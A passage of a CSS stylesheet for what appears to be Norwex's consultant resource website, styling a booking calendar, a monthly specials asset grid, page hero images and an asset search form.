	-webkit-align-items: stretch;
	align-items: stretch;
	flex-wrap: wrap;
}
.booking ul li {
	background: #ffffff;
	list-style: none;
	display: inline-block;
	width: calc(14.25% - 10px);
	position: relative;
	overflow: hidden;
	margin: 5px;
}
.booking ul li.empty-date {
	padding: 1.2rem 0 5.35rem;
}
.booking ul li.empty-date:after {
	display: none !important;
}
.booking ul li button {
	color: #414042;
	font-size: 18px;
	background: none;
	border: none;
	display: block;
	padding: 0 .75rem;
	position: relative;
	width: 100%;
	height: 7.5rem;
	z-index: 100;
	transition: all .5s;
}
.booking li button .title-link {
	display: block;
	color: #4c5f80;
	font-size: 10px;
	line-height: 1.5;
	text-decoration: underline;
	margin-top: 15px;
}
.booking li button .date-num {
	color: #ffffff;
	font-size: 14px;
	background: #4c5f80;
	position: absolute;
	top: 0;
	left: 0;
	padding: 0 5px;
	width: 26px;
}
.booking ul li button:after {
	content: "";
	background: #4c5f80;
	width: 11px;
	height: 11px;
	margin: 0 auto;
	position: absolute;
	top: 0;
	left: 0;
	transition: all .5s;
	z-index: -1;
}
.booking ul li button:hover:after {
	transform: scale(1.35);
}
.booking ul li button:focus {
	outline: none !important;
}
.booking ul li button.active, .booking li button.active span{
	color: #ffffff;
	outline: none !important;
}
.booking ul li button.active:after {
	transform: scale(50);
}
.booking .nonvid-thumb img {
	width: 90%;
	display: block;
	margin: 0 auto;
}
.booking .gray-row {
	background: #f4f4f4;
}
.booking .calendar-buttons {
	flex: 0 0 70%;
	max-width: 70%;
	background: #f8efe9;
}
.booking .calendar-enlarged {
	background: #f8efe9;
	flex: 0 0 30%;
	max-width: 30%;
	padding: 1.5rem 1rem;
}
.booking .calendar-enlarged .date.hide {
	display: none;
}
.booking .date-title {
	font-size: 22px;
}
.booking .date-desc {
	color: #5d5d5d;
	font-size: 15px;
}
.booking .date-desc a, .booking .date-desc button {
	color: #4c5f80;
	text-decoration: underline;
	background: none;

}
.booking .date-desc a:hover, .booking .date-desc button:hover {
	color: #4c5f80;
	text-decoration: underline;
	cursor: pointer;
}
.booking-desktop {
	display: none;
	max-width: 100%;
	margin-right: 1rem;
	margin-left: 1rem;
}
.booking-mobile {
	background: #fbf2eb;
	display: block;
	overflow: hidden;
	padding-bottom: 5px;
}
.booking-desktop ul li {
	width: calc(14.35% - 10px);
}
.booking-desktop ul li:nth-child(7n) {
	margin-right: 0;
}
.booking-mobile ul {
	width: 93%;
	display: block;
	margin-left: 15px;
}
.booking-mobile ul li {
	width: calc(25.25% - 12px);
	margin: 0 3px;
	overflow: visible !important;
	vertical-align: top;
}
.booking-mobile ul li:nth-child(4n) {
	margin-right: 2px;
}
.booking-mobile .arrow:after {
	content: '';
	width: 0;
	height: 0;
	border: 11px solid transparent;
	border-bottom: 0;
	border-top: 11px solid #4c5f80;
	position: absolute;
	z-index: 100;
	right: 0;
	bottom: -10px;
	left: 0;
	margin: 0 auto;
}
.booking-mobile li button {
	color: #597f85 !important;
	padding: 1rem .75rem 2rem !important;
	overflow: hidden;
}
.booking-fr.booking-mobile li button {
	padding: 1rem .75rem 2.5rem !important;
}
.booking-mobile li button span {
	font-size: 10px !important;
}
.booking-mobile li button.active, .booking-mobile li button.active span {
	color: #ffffff !important;
}
.booking-mobile .calendar-list {
	background: #f8f8f8;
	margin: 5px 0;
}
.booking-mobile .calendar-list .date-title {
	font-size: 22px;
}
.booking-mobile .calendar-list .date-desc {
	font-size: 18px;
}
.booking-mobile .calendar-list.hide, .booking-mobile .calendar-list .hide {
	display: none;
}
.booking .date button {
	border: none;
	padding: 0;
}
.booking .date button:focus {
	outline: none;
	border-radius: 0;
}

@media screen and (min-width: 450px) {
	.booking-mobile ul {
		width: 94%;
	}
	.booking-mobile li button {
		padding: 1rem .75rem 3rem !important;
	}
	.booking-fr.booking-mobile li button {
		padding: 1rem .75rem 3.5rem !important;
	}
	.booking-mobile li button span {
		font-size: 12px !important;
	}
}
@media screen and (min-width: 500px) {
	.booking-mobile ul {
		width: 95%;
	}
	.booking-mobile li button {
		padding: 1rem .75rem 2.5rem !important;
	}
	.booking-fr.booking-mobile li button {
		padding: 1rem .75rem 4.25rem !important;
	}
	.booking-mobile ul li button:after {
		bottom: 1.75rem;
	}
	.booking-mobile ul li.empty-date {
		padding: 1.2rem 0 4.6rem;
	}
}
@media screen and (min-width: 576px) {
	.booking-mobile {
		max-width: 100%;
	}
	.booking-mobile li button {
		padding: 1rem .75rem 2.5rem !important;
	}
	.booking-fr.booking-mobile li button {
		padding: 1rem .75rem 3.5rem !important;
	}
	.booking-mobile ul li.empty-date {
		padding: 1.2rem 0 4.85rem;
	}
}
@media screen and (min-width: 700px) {
	.booking-mobile ul {
		width: 97%;
	}
	.booking-fr.booking-mobile li button {
		padding: 1rem .75rem 2.5rem !important;
	}
}
@media screen and (min-width: 800px) {
	.booking.header .container {
		padding: 0 1rem;
		max-width: 100%;
	}
	.booking.header .container .row {
		padding-left: 15px;
		padding-right: 15px;
	}
	.booking.header .main-img-cont {
		background: none;
		padding: 0;
		max-width: 430px;
	}
	.booking.header .main-img {
		display: block;
		margin-bottom: -3rem;
		margin-top: 0;
	}
	.booking.header .container .row .main-text-cont {
		padding-left: 2rem !important;
		padding-right: 0 !important;
	}
	.booking.header .container .row .main-text-cont h1 {
		font-size: 2rem;
		text-align: left;
	}
	.booking.header .container .row .main-text-cont h1:after {
		left: 0;
		width: 30%;
	}
	.booking.header .container .row .main-text-cont p {
		font-size: 15px;
		text-align: left;
		padding-right: 2.5rem;
	}
	.booking.header .container .row .main-text-cont p a {
		font-size: 13px;
	}
	.booking-desktop > * > *:first-child {
		padding-right: 0;
		padding-left: 0;
	}
	.booking-desktop {
		display: block;
		max-width: 96%;
	}
	.booking-mobile {
		display: none;
	}
	.booking li button {
		padding: 0 .5rem!important;
	}
	.booking li button .title-link {
		font-size: 10px;
		margin-top: 5px;
	}
}
@media screen and (min-width: 960px) {
	.booking li button .title-link {
		font-size: 11px;
	}
	.booking ul li button.active:after {
		transform: scale(25);
	}
}
@media screen and (min-width: 992px) {
	.booking.header .container {
		max-width: 1140px;
	}
	.booking.header .container .row .main-text-cont h1 {
		font-size: 2.5rem;
	}
	.booking.header .container .row .main-text-cont p {
		font-size: 18px;
	}
	.booking.header .container .row .main-text-cont p a {
		font-size: 15px;
	}
	.booking.header .main-img-cont {
		background: none;
		padding: 0;
		margin: 0 0 0 auto !important;
		max-width: 430px;
	}
	.booking.header .main-img {
		margin: 2rem 0 -7rem auto !important;
	}
	.booking .calendar-enlarged {
		padding: 2.25rem 1rem 2rem;
	}
}
@media screen and (min-width: 1124px) {
	.booking.header .container .row .main-text-cont h1 {
		font-size: 3.75rem;
		margin-top: 3rem;
	}
	.booking-fr.header .container .row .main-text-cont h1 {
		font-size: 3rem;
		margin-top: 1.5rem;
	}
	.booking.header .container .row .main-text-cont {
		padding-left: 3rem !important;
	}
	.booking li button  {
		padding: 0 .5rem !important;
	}
	.booking li button .title-link {
		font-size: 13px;
	}
}
@media screen and (min-width: 1200px) {
	.booking-desktop {
		max-width: 1300px;
		margin-left: auto;
		margin-right: auto;
	}
	.booking-desktop > * > *:first-child {
		padding-right: 0;
	}
}


/*------------------------------------------------
	Specials & Incentives - (This Month's Files)
--------------------------------------------------*/
.this-month.header .container {
	padding: 0;
	max-width: 100%;
}
.this-month.header .container .row {
	padding-left: 0;
	padding-right: 0;
}
.this-month.header .main-text-cont {
	padding-left: 15px !important;
	padding-right: 15px !important;
}
.this-month.header .main-img {
	margin-bottom: 1rem;
	display: none;
}
.this-month .main-img-cont {
	background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2022/04/specials-hero-mobile.jpg) no-repeat center 0 transparent;
	background-size: cover;
	padding: 60% 0 0 0;
}
.this-month.header h1 {
	font-size: 36px;
	font-weight: 300;
	line-height: 1.25;
	text-align: center;
	position: relative;
	margin-top: 2rem;
	margin-bottom: 1.25rem;
	padding-bottom: 1rem;
}
.this-month.header h1 span {
	color: #4c5f80;
	font-family: objektiv-mk2, "Proxima-Nova-L", sans-serif !important;
	font-size:  25px;
	font-weight: 700;
	display: block;
	padding-top: .5rem;
}
.this-month.header h1:after {
	content: '';
	background: #4c5f80;
	width: 50%;
	height: .25rem;
	position: absolute;
	bottom: -.25rem;
	left: 25%;
}
.this-month.header p {
	color: #5d5d5d;
	font-size: 18px;
}
.this-month .fa-times:before {
	content: "\f107";
}
.this-month .heading {
	color:inherit;
	font-size: 20px;
	display: block;
	padding: .5rem 1rem;
}
.this-month .subheading {
	color: inherit;
	font-size: 15px;
	display: block;
	width: 100%;
	border-bottom: 5px solid #fff;
	padding: .5rem 1rem;
}
.this-month .subheading2 {
	border-bottom:2px solid #ddd;
	margin-bottom: -1.5rem;
}
.this-month .heading, .this-month .subheading {
	position: sticky;
	top: 130px;
	z-index: 99999;
}
.this-month .heading {
	margin-top: 5px;
}
.this-month .subheading {
	margin-bottom: 5px;
}
.this-month .extra-width {
	width: 105%;
}
.this-month .mw-500 {
	max-width: 500px;
}
.this-month .lg-img-center {
	width:100%;
	display: block;
	margin: 0 auto;
}
.this-month .md-img-center {
	width: 56%;
	display: block;
	margin: 0 auto;
}
.this-month .green-border-left {
	border-left: 5px solid green;
}
.this-month .orange-border-left {
	border-left: 5px solid orange;
}
.this-month .firebrick-border-left {
	border-left: 5px solid firebrick;
}
.this-month .darkturquoise-border-left {
	border-left: 5px solid darkturquoise;
}
.this-month .darkblue-border-left {
	border-left: 5px solid darkblue;
}
.this-month .purple-border-left {
	border-left: 5px solid purple;
}
.this-month .gray-border-left {
	border-left: 5px solid #ccc;
}
.this-month .lightblue-border-left {
	border-left: 5px solid #9ccfd0;
}
.this-month .blueviolet-border-left {
	border-left: 5px solid blueviolet;
}
.this-month .main-category {
	border-bottom: 5px solid #fff;
	margin: 0;
	position: sticky;
	top: 0;
	z-index: 888;
}
.this-month .sub-category {
	position: sticky;
	width: 100%;
	padding-bottom: 0 !important;
	margin-bottom: 0 !important;
}
.this-month .sub-cat-1 {
	z-index: 887;
	top: 43px;
}
.this-month .sub-cat-2 {
	z-index: 886;
	top: 87px;
	width: 100%;
}
.this-month.pr-page .sub-cat-2 {
	border-bottom: none;
	padding-bottom: 0;
}
.this-month .sub-cat-3 {
	z-index: 885;
	top: 131px;
}
.this-month .sub-cat-4 {
	z-index: 884;
	top: 181px;
}
.this-month .txt-center {
	text-align: center;
}
.this-month .marketing-btn {
	color: #ffffff !important;
	background: #597e84;
}
.this-month .resource-list {
	border: none !important;
}
@media screen and (min-width: 1000px) {
	.this-month.header h1 {
		font-size: 46px;
	}
}
.resource-container {
	position: relative;
	border: 1px solid #ccc;
	box-shadow: 0 1px 4px rgba(0,0,0,.15);
	width: 100%;
	padding-bottom: 98%;
	overflow: hidden;
}
@media screen and (min-width: 768px) {
	.resource-container {
		height: 175px;
	}
}

.resource-container:hover {
	cursor: pointer;
}
.stories-list .resource-container {
	padding-bottom: 175%;
}
.video-list .resource-container {
	border: none;
	box-shadow: none;
}
.resource-container.type-doc {
	padding-bottom: 128%;
}
.resource-container .hit-zone {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 500;
}
.resource-container .thumbnail {
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	border: none;
	z-index: 10;
}
.video-list .resource-container .play-overlay {
	width: 35%;
	position: absolute;
	z-index: 50;
	left: 33.5%;
	top: 11.5%;
	display: block !important;
}
.social-graphics .resource-container .play-overlay {
	width: 30.5%;
	position: absolute;
	z-index: 50;
	left: 34.5%;
	top: 34.75%;
	display: block !important;
}
.asset-list {
	margin: 0 -.5rem;
}
.main-list {
	width: 100%;
	padding: 1rem;
	margin: 0;
}
.sub-list {
	width: 100%;
	padding: 0 0 0 2rem;
	margin-right: 0;
	margin-left: 0;
}
.social-graphics, .flyer-list, .video-list, .stories-list {
	width: 100%;
}
.asset-list .asset-title {
	font-size: 12px;
	line-height: 1.3;
	margin: 5px auto;
	padding: 0;
	height: 15px;
	min-height: 33px;
	overflow: hidden;
	width: 100%;
}
.category-divider {
	font-size: 14px;
	border-bottom: 2px solid #ddd;
	margin: 10px auto 15px;
	padding: 0 0 5px;
	width: 96.5%;
}
.resource-container .special-links-new {
	color: #ffffff;
	background: rgba(66,69,74,.75);
	position: absolute;
	width: 100%;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 100;
	margin: 0 auto;
	padding: .3rem .5rem;
	transition: all .25s;
	opacity: 0;
}
.resource-container .special-links-new a, .resource-container .special-links-new button {
	color: #ffffff;
	font-size: 10px;
	text-align: left;
	display: block;
	background: none;
	border: none;
	border-bottom: 1px solid #ffffff;
	width: 100%;
	padding:  11px 0;
}
.resource-container.four-items .special-links-new a, .resource-container.four-items .special-links-new button {
	padding: 4px 0;
}
/* Document Asset */
.type-doc.four-items .special-links-new a, .type-doc.four-items .special-links-new button {
	padding: 10px 0;
}
/* Video Asset */
.type-vid .special-links-new a, .type-vid .special-links-new button {
	padding: 4px 0;
}
/* Image Asset */
.type-img .special-links-new a, .type-img .special-links-new button {
	padding: 4px 0;
}
.type-img.four-items .special-links-new a, .type-img .special-links-new button {
	padding: 2px 0;
}
/* Social Graphic Asset */
.social-graphics .special-links-new a, .social-graphics .special-links-new button {
	padding: 5px 0;
}
.social-graphics .four-items .special-links-new a, .social-graphics .four-items .special-links-new button {
	padding: 2px 0;
}
/* IG Story Asset */
.stories-list .special-links-new a, .stories-list .special-links-new button, .stories-list .type-vid .special-links-new a, .stories-list .type-vid .special-links-new button {
	padding: 10px 0;
}
.stories-list .four-items .special-links-new a, .stories-list .four-items .special-links-new button {
	padding: 8px 0;
}
.stories-list .five-items .special-links-new a, .stories-list .five .special-links-new button {
	padding: 6px 0;
}
.resource-container .special-links-new a:hover, .resource-container .special-links-new button:hover {
	text-decoration: underline;
}
.resource-container .special-links-new a:active, .resource-container .special-links-new button:active {
	border: none;
	border-bottom: 1px solid #ffffff;
}
.resource-container .special-links-new .copy-link, .resource-container .special-links-new .copy-link:active {
	color: #ffffff;
	border-bottom: none !important;
}
.resource-container .special-links-new a img, .resource-container .special-links-new button img {
	width: 20px;
	margin-bottom: 4px;
}
.resource-container .resource-menu-close {
	color: #FFFFFF;
	text-align: right;
	display: block;
	width:  100%;
	padding: 0;
	margin: -.25rem 0 -.75rem 0;
}
.resource-container .resource-menu-close:hover {
	cursor: pointer;
}
.resource-container .resource-menu-close .fa-times:before {
	content: "\f00d" !important;
}
.asset-list .col-lg-3 {
	padding: 5px;
}
.resource-container.type-doc .social-shares {
	display: none;
}
.resource-container .social-shares {
	display: block;
	border-top: 1px solid #ffffff;
	width: 100%;
	padding-top: 6px;
}
.resource-container.type-vid .social-shares {
	padding-top: 8px;
}
.resource-container .social-shares a {
	border-bottom: none;
	display: inline-block;
	width: 47%;
	padding: 0 !important;
}
.resource-container .social-shares a:first-child {
	border-right: 1px solid #ffffff;
}
.resource-container .social-shares img {
	width: 100%;
	max-width: 20px;
	margin: 0 auto;
	display: block;
}
.resource-container .new-resource-asset {
	color: #ffffff;
	font-size: 11px;
	text-align: center;
	background: orange;
	padding: 3px 5px 1px;
	margin: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 100;
}

@media screen and (min-width: 375px) {
	.asset-list .col-lg-3 {
		padding-right: 15px;
		padding-left: 15px;
	}
	.resource-container .resource-menu-close {
		margin: -.25rem -.25rem -1rem 0;
	}
	.resource-container .special-links-new a, .resource-container .special-links-new button {
		padding: 10px 0;
		font-size: 12px;
	}
	.resource-container.four-items .special-links-new a, .resource-container.four-items .special-links-new button {
		padding: 4px 0;
	}
	/* Document Asset */
	.type-doc.four-items .special-links-new a, .type-doc.four-items .special-links-new button {
		padding: 11px 0;
	}
	.type-doc.five-items .special-links-new a, .type-doc.five-items .special-links-new button {
		padding: 4px 0;
	}
	/* Video Asset */
	.type-vid .special-links-new a, .type-vid .special-links-new button {
		padding: 5px 0;
	}
	/* Image Asset */
	.type-img .special-links-new a, .type-img .special-links-new button {
		padding: 6px 0;
	}
	.type-img.four-items .special-links-new a, .type-img .special-links-new button {
		padding: 3px 0;
	}
	/* Social Graphic Asset */
	.social-graphics .special-links-new a, .social-graphics .special-links-new button {
		padding: 5px 0;
	}
	.social-graphics .four-items .special-links-new a, .social-graphics .four-items .special-links-new button {
		padding: 3px 0;
	}
	/* IG Story Asset */
	.stories-list .special-links-new a, .stories-list .special-links-new button, .stories-list .type-vid .special-links-new a, .stories-list .type-vid .special-links-new button {
		padding: 10px 0;
	}
	.stories-list .four-items .special-links-new a, .stories-list .four-items .special-links-new button {
		padding: 8px 0;
	}
	.stories-list .five-items .special-links-new a, .stories-list .five .special-links-new button {
		padding: 6px 0;
	}
}
@media screen and (min-width: 450px) {
	.special-links-new, .flyer-list .five-items .special-links-new, .four-items .special-links-new {
		padding: 0.5rem 1rem 1rem;
	}
	.resource-container .special-links-new a, .resource-container .special-links-new button {
		padding: 13px 0;
		font-size: 15px;
	}
	.four-items .special-links-new a, .four-items .special-links-new button {
		padding: 7px 0;
	}
	/* Document Asset */
	.type-doc.four-items .special-links-new a, .type-doc.four-items .special-links-new button {
		padding: 11px 0;
	}
	.type-doc.five-items .special-links-new a, .type-doc.five-items .special-links-new button {
		padding: 4px 0;
	}
	/* Video Asset */
	.type-vid .special-links-new a, .type-vid .special-links-new button {
		padding: 7px 0;
	}
	/* .resource-container .special-links-new {
		padding-top: 8px;
	} */
	.resource-container .special-links-new a img, .resource-container .special-links-new button img {
		width: 28px;
		max-width: 28px;
	}
	/* Image Asset */
	.type-img .special-links-new a, .type-img .special-links-new button {
		padding: 8px 0;
	}
	.type-img.four-items .special-links-new a, .type-img .special-links-new button {
		padding: 3px 0;
	}
	/* Social Graphic Asset */
	.social-graphics .special-links-new a, .social-graphics .special-links-new button {
		padding: 5px 0;
	}
	.social-graphics .four-items .special-links-new a, .social-graphics .four-items .special-links-new button {
		padding: 4px 0;
	}
	/* IG Story Asset */
	.stories-list .special-links-new a, .stories-list .special-links-new button, .stories-list .type-vid .special-links-new a, .stories-list .type-vid .special-links-new button {
		padding: 10px 0;
	}
	.stories-list .four-items .special-links-new a, .stories-list .four-items .special-links-new button {
		padding: 8px 0;
	}
	.stories-list .five-items .special-links-new a, .stories-list .five .special-links-new button {
		padding: 6px 0;
	}
}
@media screen and (min-width: 500px) {
	.special-links-new a, .special-links-new button {
		padding: 16px 0;
	}
	.four-items .special-links-new a, .four-items .special-links-new button {
		padding: 10px 0;
	}
	/* Document Asset */
	.type-doc.four-items .special-links-new a, .type-doc.four-items .special-links-new button {
		padding: 15px 0;
	}
	.type-doc.five-items .special-links-new a, .type-doc.five-items .special-links-new button {
		padding: 4px 0;
	}
	/* Video Asset */
	.type-vid .special-links-new a, .type-vid .special-links-new button {
		padding: 8px 0;
	}
	.resource-container .social-shares {
		padding-top: 9px;
	}
	.resource-container .social-shares img {
		max-width: 35px;
	}
	/* Image Asset */
	.type-img .special-links-new a, .type-img .special-links-new button {
		padding: 11px 0;
	}
	.type-img.four-items .special-links-new a, .type-img .special-links-new button {
		padding: 6px 0;
	}
	/* Social Graphic Asset */
	.social-graphics .special-links-new a, .social-graphics .special-links-new button {
		padding: 9px 0;
	}
	.social-graphics .four-items .special-links-new a, .social-graphics .four-items .special-links-new button {
		padding: 6px 0;
	}
	/* IG Story Asset */
	.stories-list .special-links-new a, .stories-list .special-links-new button, .stories-list .type-vid .special-links-new a, .stories-list .type-vid .special-links-new button {
		padding: 10px 0;
	}
	.stories-list .four-items .special-links-new a, .stories-list .four-items .special-links-new button {
		padding: 8px 0;
	}
	.stories-list .five-items .special-links-new a, .stories-list .five .special-links-new button {
		padding: 6px 0;
	}
}
@media screen and (min-width: 576px) {
	.this-month.container {
		max-width: 100%;
	}
}
@media screen and (min-width: 600px) {
	.special-links-new a, .special-links-new button {
		padding: 20px 0;
	}
	.four-items .special-links-new a, .four-items .special-links-new button {
		padding: 13px 0;
	}
	/* Document Asset */
	.type-doc.four-items .special-links-new a, .type-doc.four-items .special-links-new button {
		padding: 15px 0;
	}
	.type-doc.five-items .special-links-new a, .type-doc.five-items .special-links-new button {
		padding: 4px 0;
	}
	/* Video Asset */
	.type-vid .special-links-new a, .type-vid .special-links-new button {
		padding: 18px 0;
	}
	.resource-container .social-shares {
		padding-top: 13px;
	}
	.resource-container .social-shares img {
		max-width: 40px;
	}
	/* Image Asset */
	.type-img .special-links-new a, .type-img .special-links-new button {
		padding: 13px 0;
	}
	.type-img.four-items .special-links-new a, .type-img .special-links-new button {
		padding: 7px 0;
	}
	/* Social Graphic Asset */
	.social-graphics .special-links-new a, .social-graphics .special-links-new button {
		padding: 17px 0;
	}
	.social-graphics .four-items .special-links-new a, .social-graphics .four-items .special-links-new button {
		padding: 11px 0;
	}
	/* IG Story Asset */
	.stories-list .special-links-new a, .stories-list .special-links-new button, .stories-list .type-vid .special-links-new a, .stories-list .type-vid .special-links-new button {
		padding: 16px 0;
	}
	.stories-list .four-items .special-links-new a, .stories-list .four-items .special-links-new button {
		padding: 14px 0;
	}
	.stories-list .five-items .special-links-new a, .stories-list .five .special-links-new button {
		padding: 12px 0;
	}
}
@media screen and (max-width: 767px) {
	.this-month.header .container .cta-btn {
		margin: 2rem auto 0 !important;
		display: block;
	}
}
@media screen and (min-width: 768px) {
	.this-month.header .container {
		padding: 0 1rem;
		max-width: 100%;
	}
	.this-month.header .container .row {
		padding-left: 15px;
		padding-right: 15px;
	}
	.this-month.header .main-img-cont {
		background: none !important;
		padding: 0 !important;
		max-width: 430px;
	}
	.this-month.header .main-img {
		display: block;
		margin-bottom: -3rem;
		margin-top: 0;
	}
	.this-month.header .container .row .main-text-cont {
		padding-left: 2rem !important;
		padding-right: 0 !important;
	}
	.this-month.header .container .row .main-text-cont h1 {
		font-size: 36px;
		text-align: left;
	}
	.this-month.header .container .row .main-text-cont h1:after, .this-month.header .container .row .mainmop-text-cont h1:after {
		left: 0 !important;
		width: 30%;
	}
	.this-month.header .container .row .main-text-cont p {
		font-size: 15px;
		text-align: left;
		padding-right: 2.5rem;
	}
	.this-month.header .container .row .main-text-cont p a {
		font-size: 13px;
	}
	.this-month.header h1, .this-month.header p {
		text-align: left;
	}
	.this-month.header .header-desc {
		width: 100%;
		max-width: 420px;
	}
	.this-month .grn-btn {
		margin: 1rem 0 1.7rem;
	}
	.this-month.container {
		padding-right: 30px;
		padding-left: 30px;
		max-width: 1030px;
	}
	.resource-container .special-links-new a, .resource-container .special-links-new button {
		padding: 17px 0;
		font-size: 15px;
	}
	.four-items .special-links-new a, .four-items .special-links-new button {
		padding: 10px 0;
	}
	/* Document Asset */
	.type-doc.four-items .special-links-new a, .type-doc.four-items .special-links-new button {
		padding: 13px 0;
	}
	.type-doc.five-items .special-links-new a, .type-doc.five-items .special-links-new button {
		padding: 4px 0;
	}
	/* Video Asset */
	.type-vid .special-links-new a, .type-vid .special-links-new button {
		padding: 11px 0;
	}
	/* Image Asset */
	.type-img .special-links-new a, .type-img .special-links-new button {
		padding: 10px 0;
	}
	.type-img.four-items .special-links-new a, .type-img .special-links-new button {
		padding: 4px 0;
	}
	/* Social Graphic Asset */
	.social-graphics .special-links-new a, .social-graphics .special-links-new button {
		padding: 10px 0;
	}
	.social-graphics .four-items .special-links-new a, .social-graphics .four-items .special-links-new button {
		padding: 6px 0;
	}
	/* IG Story Asset */
	.stories-list .special-links-new a, .stories-list .special-links-new button, .stories-list .type-vid .special-links-new a, .stories-list .type-vid .special-links-new button {
		padding: 18px 0;
	}
	.stories-list .four-items .special-links-new a, .stories-list .four-items .special-links-new button {
		padding: 16px 0;
	}
	.stories-list .five-items .special-links-new a, .stories-list .five .special-links-new button {
		padding: 14px 0;
	}
	.this-month .heading, .this-month .subheading {
		font-size: 18px;
	}
}
@media screen and (max-width: 768px) {
	.this-month.container {
		padding-top: 10px !important;
	}
	.this-month .heading, .this-month .subheading {
		font-size: 14px;
	}
	.asset-list.pl-2 {
		padding-left: 0 !important;
	}
	.asset-list.pl-5 {
		padding-left: .25rem !important;
	}
	.grayborder {
		padding: .25rem !important;
	}
	.asset-list.row {
		margin-right: 0 !important;
		margin-left: 0 !important;
		padding-right: 0 !important;
	}
	.sub-cat-1 {
		padding-left: 0 !important;
	}
	.sub-list {
		padding: 0 0 0 .25rem;
	}
	.this-month .subheading-list {
		display: none;
	}
}
@media screen and (min-width: 992px) {
	.this-month.header .container {
		max-width: 1140px;
	}
	.this-month.header .container .row .main-text-cont h1 {
		font-size: 36px;
	}
	.this-month.header .container .row .main-text-cont p {
		font-size: 18px;
	}
	.this-month.header .container .row .main-text-cont p a {
		font-size: 15px;
	}
	.this-month.header .main-img-cont {
		background: none;
		padding: 0;
		margin: 0 0 0 auto !important;
		max-width: 430px;
	}
	.this-month.header .main-img {
		margin: 2rem 0 -7rem auto !important;
	}
	.this-month.container {
		max-width: 1016px;
		margin-top: 3rem;
		padding-left: 15px;
		padding-right: 15px;
	}
	.this-month .col-lg-3, .asset-list .col-lg-3 {
		-ms-flex: 0 0 20% !important;
		flex: 0 0 20% !important;
		max-width: 20% !important;
	}
	.resource-menu-close {
		display: none !important;
	}
	.resource-container .special-links-new a, .resource-container .special-links-new button {
		padding: 12px 0;
	}
	.resource-container .social-shares {
		padding-top: 9px;
	}
	.resource-container .social-shares img {
		max-width: 32px;
	}
	/* Document Asset */
	.type-doc.four-items .special-links-new a, .type-doc.four-items .special-links-new button {
		padding: 11px 0;
	}
	.resource-container.type-doc.five-items .special-links-new a, .type-doc.five-items .special-links-new button {
		padding: 7px 0;
	}
	/* Video Asset */
	.type-vid .special-links-new a, .type-vid .special-links-new button {
		padding: 5px 0;
	}
	/* Image Asset */
	.type-img .special-links-new a, .type-img .special-links-new button {
		padding: 4px 0;
	}
	.type-img.four-items .special-links-new a, .type-img .special-links-new button {
		padding: 1px 0;
	}
	.type-img.four-items .social-shares {
		padding-top: 6px;
	}
	/* Social Graphic Asset */
	.social-graphics .special-links-new a, .social-graphics .special-links-new button {
		padding: 4px 0;
	}
	.social-graphics .four-items .special-links-new a, .social-graphics .four-items .special-links-new button {
		padding: 1px 0;
	}
	/* IG Story Asset */
	.stories-list .special-links-new a, .stories-list .special-links-new button, .stories-list .type-vid .special-links-new a, .stories-list .type-vid .special-links-new button {
		padding: 12px 0;
	}
	.stories-list .four-items .special-links-new a, .stories-list .four-items .special-links-new button {
		padding: 10px 0;
	}
	.stories-list .five-items .special-links-new a, .stories-list .five .special-links-new button {
		padding: 8px 0;
	}
}
@media screen and (min-width: 1124px) {
	.this-month.header .container .row .main-text-cont h1 {
		font-size: 46px;
		margin-top: 1.5rem;
	}
	.this-month-fr.header .container .row .main-text-cont h1 {
		font-size: 3rem;
		margin-top: 1.5rem;
	}
	.this-month.header .container .row .main-text-cont {
		padding-left: 3rem !important;
	}
	.resource-container .social-shares {
		padding-top: 9px;
	}
	.resource-container .social-shares img {
		max-width: 32px;
	}
}
/*------------------------------------------------
	Norwex Opportunity
--------------------------------------------------*/
@media screen and (max-width: 768px) {
	.opportunity .main-img-cont {
		background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2022/04/opportunity-hero-mobile.jpg) no-repeat center 0 transparent !important;
		background-size: cover !important;
		padding: 70% 0 0 0 !important;
	}
}
/*------------------------------------------------
	Norwex Opportunity - PROMOTION LANDING PAGE
--------------------------------------------------*/
@media screen and (max-width: 768px) {
	.opportunity2 .main-img-cont {
		background: url(https://theresourcefr.norwex.com/wp-content/uploads/sites/5/2023/03/opportunity-hero-MOBILE@2x.png) no-repeat center 0 transparent !important;
		background-size: cover !important;
		padding: 70% 0 0 0 !important;
	}
}
/*------------------------------------------------
	Product Marketing
--------------------------------------------------*/
@media screen and (max-width: 768px) {
	.product-info .main-img-cont {
		background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2022/04/product-hero-mobile.jpg) no-repeat center 70% transparent !important;
		background-size: cover !important;
		padding: 30% 0 0 0 !important;
	}
}
/*------------------------------------------------
	Business Support Materials
--------------------------------------------------*/
@media screen and (max-width: 768px) {
	.business-support .main-img-cont {
		background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2022/04/business-support-hero-mobile.jpg) no-repeat center 70% transparent !important;
		background-size: cover !important;
		padding: 40% 0 0 0 !important;
	}
}
/*------------------------------------------------
	Asset Search
--------------------------------------------------*/
.asset-search-form {
	padding: 1rem 5%;
}
.asset-search-form .asset-search-container {
	padding: 0;
	box-sizing: content-box;
	margin: 0 auto;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
}
.asset-search-form input:focus {
	outline: none;
}
.asset-search-form .asset-search-field {
	width: 100%;
	max-width: 300px;
	margin-right: .5rem;
	border: 1px solid #ccc;
	border-radius: .25rem;
	padding: .5rem;
	-webkit-flex: 1;
	flex: 1;
}
.asset-search-form .asset-search-btn {
	background: #597f85;
	color: #fff; border: none;
	border-radius: .25rem;
	-webkit-flex: 1;
	flex: 1;
	max-width: 50px;
	min-width: 50px;
}
.asset-search-form .asset-search-btn .fa {
	color: #fff;
	font-size: 24px;
	text-align: center;
	padding: 7px 0;
}
@media screen and (min-width: 768px) {
	.product-resources {
		max-width: 100% !important;
	}
	.product-resources .asset-search-form {
		padding: 2rem 0 4rem 5rem !important;
	}
	.product-resources .asset-search-form form {
		width: 100% !important;
	}
	.product-resources .asset-search-form form br {
		display: none !important;
	}
	.product-resources .asset-search-form form label {
		width: 100% !important;
		display: block !important;
		text-align: left !important;
	}
	.product-resources .asset-search-form .asset-search-container {
		margin: 0 !important;
